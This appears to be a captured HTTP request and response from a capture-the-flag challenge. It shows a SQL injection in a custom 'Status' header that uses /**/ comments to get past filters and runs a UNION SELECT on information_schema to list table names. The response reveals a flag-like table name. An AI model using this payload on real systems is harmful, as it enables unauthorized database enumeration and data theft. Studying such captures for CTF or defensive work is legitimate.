 Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Status:
-1'/**/Union/**/Select/**/group_concat(table_name)/**/From/**/information_schema.tables/**/Where/**/table_sche
ma=database()#
Connection: close
Referer: https://200ok.liki.link/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 28
Content-Type: text/html; charset=UTF-8
Date: Sat, 20 Feb 2021 11:21:49 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
f1111111144444444444g,status